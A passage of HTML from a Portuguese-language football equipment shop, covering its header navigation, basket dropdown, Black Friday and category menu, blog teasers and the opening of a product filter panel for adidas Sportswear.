<li class="nav-item"><a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"><i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i><strong class="ml-4">Inscreve-te</strong><small class="d-block ml-4">Leva apenas alguns segundos</small></a></li>
<li class="nav-item nav-rule">
<li class="nav-item"><a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"><i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i><span class="ml-4">Esqueçeste-te da palavra-passe?</span></a></li>
</ul></div>
</li>
<li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"><div id="snippet--kos">
<a href="/bebyshop/basket/show" class="nav-head-item"><span class="sr-only">cesto</span><span class="position-relative"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i></span></a><div class="header-dropdown"><ul class="nav-dropdown-list">
<li class="nav-item"><div class="nav-link font-em-125 font-weight-normal"> O cesto está vazio. </div></li>
<li class="nav-item"><a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"><div class="col-1 p-0"><div class="minibasket-picture product-shadow"><div class="minibasket-picture__inner w-100 h-100 px-1"><div class="minibasket-picture__cover mx-auto "><img src="https://i1.t4s.cz/products/ib2472-600/1015555s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"></div></div></div></div>
<div class="col-11 p-0 pl-2"><span>Vê <u class="shop-color"> os modelos de chuteiras mais novos</u>.</span></div></a></li>
<a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"><div class="trustpilot-customerinfo"><strong>Excelente</strong></div>
<div class="trustpilot-trustscore-reviews"> 4.3 de 5 </div>
<div class="svg-icon trustpilot-logo font-em-13"><svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg></div></a>
</ul></div>
</div></li>
</ul>
</div>
<div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea">
<div class="nav-line-loading"></div>
<div class="nav-loading"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></div>
<ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc d-lg-none d-block nav-level-1-black-week-mob-wrapper nav-level-1-black-week--eleven"><a href="/bebyshop/c/saldos-11teamsports-pt" class="nav-level-col nav-level-1__col nav-level-1-black-week-mob nav-level-1-black-week"><li class="nav-level-1__item nav-level-1__item--highlight blmr-black-week-menu-pc"><span class="nav-level-link nav-level-1__link nav-level-sub px-2"> BLACK FRIDAY </span></li></a></ul>
<div class="nav-level nav-level-1 justify-content-lg-center"><div class="nav-level nav-level-1">
<a href="/bebyshop/c/saldos-11teamsports-pt" class="nav-level-col nav-level-1__col nav-level-1-black-week d-none d-lg-flex nav-level-1-black-week--eleven"><li class="nav-level-1__item nav-level-1__item--highlight blmr-black-week-menu-pc"><div class="nav-level-link nav-level-1__link nav-level-sub px-3"> BLACK FRIDAY </div></li></a><ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc">
<li data-name="103881" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/chuteiras" class="nav-level-link nav-level-1__link nav-level-sub"> Chuteiras </a></li>
<li data-name="103926" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/roupa-de-futebol" class="nav-level-link nav-level-1__link nav-level-sub"> Roupa </a></li>
<li data-name="104052" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/produtos-de-fanshop" class="nav-level-link nav-level-1__link nav-level-sub"> Fanshop </a></li>
<li data-name="103966" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/equipamento-de-futebol" class="nav-level-link nav-level-1__link nav-level-sub"> Equipamento </a></li>
<li data-name="104004" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/bolas-de-futebol" class="nav-level-link nav-level-1__link nav-level-sub"> Bolas </a></li>
<li data-name="131302" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/futebol/teamsales-teamsales" class="nav-level-link nav-level-1__link nav-level-sub"> Para equipas </a></li>
<li data-name="104025" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/futebol-equipamento-tempo-livre" class="nav-level-link nav-level-1__link nav-level-sub"> Casual </a></li>
<li data-name="104037" class="nav-level-item nav-level-1__item"><a href="/bebyshop/c/tenis-de-corrida-futebol" class="nav-level-link nav-level-1__link "> Calçado de corrida </a></li>
<li data-name="104085" class="nav-level-item nav-level-1__item"><a href="/bebyshop/brand" class="nav-level-link nav-level-1__link nav-level-sub"> Marcas </a></li>
</ul>
<script>let initialLoad = true;$(function () {initialLoad = false;$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {if ($('.nav-loading').css('display') == 'block') {$('.nav-loading').css('display', 'none');} else {$('.nav-loading').css('display', 'none');}$.each(response, function (item, html) {$('li[data-name="' + item + '"]').append(html);})});})</script><script>initNav();</script><ul class="nav-level-col nav-level-1__col nav-level-1-other">
<li class="nav-level-item nav-level-1__item">
<a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"><span>Blog</span></a><div class="nav-level nav-level-2 nav-level-only-desktop">
<div class="h-limit nav-posts-limit mx-auto"><div class="cards"><div class="row">
<div class="col cards-wrap"><div class="cards-item">
<a href="/bebyshop/pg/play-for-more-victories" class="cards-image"><div class="cards-image-cover" title="Play for More Victories"><img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"></div></a><div class="cards-desc p-0 pt-4"><a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"><div class="mb-2 cards-nav-color-secondary">
<span class="text-nowrap">1. 7. 2025</span><span class="mx-1 text-nowrap">•</span><span class="text-nowrap">1 minutos lendo</span>
</div>
<div class="h5 cards-h-title font-em-sm-15">Play for More Victories</div>
<p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p></a></div>
</div></div>
<div class="col cards-wrap"><div class="cards-item">
<a href="/bebyshop/pg/nike-phantom-6" class="cards-image"><div class="cards-image-cover" title="Regista-te para teres muitos benefícios"><img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Regista-te para teres muitos benefícios" loading="lazy"></div></a><div class="cards-desc p-0 pt-4"><a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"><div class="mb-2 cards-nav-color-secondary">
<span class="text-nowrap">9. 6. 2025</span><span class="mx-1 text-nowrap">•</span><span class="text-nowrap">4 minutos lendo</span>
</div>
<div class="h5 cards-h-title font-em-sm-15">Regista-te para teres muitos benefícios</div>
<p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras Regista-te para teres muitos benefícios – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p></a></div>
</div></div>
<div class="col cards-wrap"><div class="cards-item">
<a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-image"><div class="cards-image-cover" title="Nike Hypervenom 1 RGN 2025"><img src="https://i1.t4s.cz//page/2579/perex.jpg?ver=2025-05-28-13-33-08" alt="Nike Hypervenom 1 RGN 2025" loading="lazy"></div></a><div class="cards-desc p-0 pt-4"><a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-nav cards-flex"><div class="mb-2 cards-nav-color-secondary">
<span class="text-nowrap">26. 5. 2025</span><span class="mx-1 text-nowrap">•</span><span class="text-nowrap">5 minutos lendo</span>
</div>
<div class="h5 cards-h-title font-em-sm-15">Nike Hypervenom 1 RGN 2025</div>
<p class="cards-flex cards-nav-color-secondary">A lenda está de volta! Edição limitada Nike Hypervenom 1 RGN 2025 em breve na 11teamsports. Não percas o regresso das…</p></a></div>
</div></div>
</div></div></div>
<div class="h-limit mx-auto"><div class="text-center"><a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> Mostrar todos os artigos </a></div></div>
</div>
</li>
<li class="nav-level-item nav-level-1__item d-lg-none">
<a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"><span> Sobre Nós </span></a><div class="nav-level nav-level-2">
<div class="nav-level-title nav-back nav-level-2__link">Contacto</div>
<div class="nav-level-row nav-level-2__row"><ul class="nav-level-col nav-level-2__col">
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Especialista em futebol desde 2007 </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Devolução do dinheiro garantida </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Regista-te para teres muitos benefícios </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a></li>
<li class="nav-item nav-level-item nav-level-2__item"><a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Termos e Condições </a></li>
</ul></div>
</div>
</li>
<li class="nav-level-item nav-level-1__item d-lg-none">
<a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"><span><i class="svg-icon nav-level-svg-icon d-lg-none"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> Ajuda </span></a><div class="nav-level nav-level-2">
<div class="nav-level-title nav-back">Ajuda</div>
<div class="nav-level-row nav-level-2__row"><ul class="nav-level-col nav-level-2__col">
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Devolução de pedido </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Tipo de produto detalhado </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Veste tua equipa </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Leva apenas alguns segundos </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Mostrar todos os filtros </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a></li>
<li class="nav-level-item nav-level-2__item"><a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Podes devolver os produtos durante 60 dias </a></li>
</ul></div>
</div>
</li>
</ul>
</div></div>
</div>
</div></nav><div id="main-wrap" class="main-wrap position-relative">
<div class="global-toast-wrap"><div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"><div id="toaster-place" class="global-toast-container"></div></div></div>
<div id="snippet--menucontent"></div>
<div id="snippet--content"><div class="hx-limit page-max-width mx-auto px-lg-4 pt-4 pt-lg-3 pb-0 pb-lg-4">
<div id="snippet--bannerArea"></div>
<div id="snippet--pathArea"><ul class="breadcrumbs mb-2">
<li><a href="/bebyshop/c/futebol" title="Futebol"> Futebol </a></li>
<li><a href="/bebyshop/c/adidas-sportswear" title="adidas Sportswear"> adidas Sportswear </a></li>
</ul></div>
<div id="snippet--headerArea"></div>
<div class="position-relative d-lg-none"><div class="js-check-sticky-before product-box-filter-toggle-before"></div></div>
<div class="product-list-row row"><div class="col">
<div class="category-filters-divider--text-line data-content d-lg-none" data-content="Filtros populares"></div>
<div class="product-filter-wrap product-filter-wrap--v2-mob-default-btns gap-2 d-lg-none no-scrollbar">
<div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item d-flex gap-1_5 align-items-center d-lg-none"><div class="product-filter-item-trigger-mob-default-btn product-filter-item-trigger-mob-default-btn--show-all d-flex align-items-center filters-active">
<div class="d-flex align-items-center gap-1_5">
<i class="svg-icon"><svg width="20" height="20" viewbox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.375 2C13.3395 2 12.5 2.83947 12.5 3.875C12.5 4.91053 13.3395 5.75 14.375 5.75C15.4105 5.75 16.25 4.91053 16.25 3.875C16.25 2.83947 15.4105 2 14.375 2ZM11.3125 3.25C11.6021 1.8236 12.8632 0.75 14.375 0.75C15.8868 0.75 17.1479 1.8236 17.4375 3.25H20V4.5H17.4375C17.1479 5.9264 15.8868 7 14.375 7C12.8632 7 11.6021 5.9264 11.3125 4.5H0V3.25H11.3125ZM5.625 8.25C4.58947 8.25 3.75 9.08947 3.75 10.125C3.75 11.1605 4.58947 12 5.625 12C6.66053 12 7.5 11.1605 7.5 10.125C7.5 9.08947 6.66053 8.25 5.625 8.25ZM2.56251 9.5C2.85206 8.0736 4.11315 7 5.625 7C7.13685 7 8.39794 8.0736 8.68749 9.5H20V10.75H8.68749C8.39794 12.1764 7.13685 13.25 5.625 13.25C4.11315 13.25 2.85206 12.1764 2.56251 10.75H0V9.5H2.56251ZM14.375 14.5C13.3395 14.5 12.5 15.3395 12.5 16.375C12.5 17.4105 13.3395 18.25 14.375 18.25C15.4105 18.25 16.25 17.4105 16.25 16.375C16.25 15.3395 15.4105 14.5 14.375 14.5ZM11.3125 15.75C11.6021 14.3236 12.8632 13.25 14.375 13.25C15.8868 13.25 17.1479 14.3236 17.4375 15.75H20V17H17.4375C17.1479 18.4264 15.8868 19.5 14.375 19.5C12.8632 19.5 11.6021 18.4264 11.3125 17H0V15.75H11.3125Z" fill="black"></path></svg></i> Mostrar todos os filtros </div>
<div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 7 </div>
</div></div>
<div id="product-filter-type2" class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item"><div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type2">
<div class="d-flex align-items-center"> Tipo de produto detalhado <div class="product-filter-item-trigger--active-count-mob-default-btns"></div>
</div>
<i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i>
</div></div>
</div>
<div class="product-list-panel mb-3"><div class="product-list-panel__inner">
<div class="product-list-panel-header p-3 p-lg-0 row flex-nowrap justify-content-between">
<div class="col-10 col-lg pr-0"><div class="product-list-panel-title"><div class="d-lg-none font-em-125"> Filtr </div></div></div>
